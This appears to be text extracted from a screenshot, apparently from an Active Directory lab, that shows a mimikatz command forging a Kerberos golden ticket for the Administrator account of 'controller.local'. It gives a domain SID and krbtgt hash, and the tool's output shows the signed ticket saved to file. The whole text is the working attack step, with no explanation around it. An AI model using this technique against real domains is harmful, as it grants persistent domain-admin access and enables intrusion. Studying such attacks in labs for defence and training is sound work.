 mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-849420856-2351964222-986696166
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime  : 11/27/2024 8:36:00 AM ; 11/25/2034 8:36:00 AM ; 11/25/2034 8:36:00 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !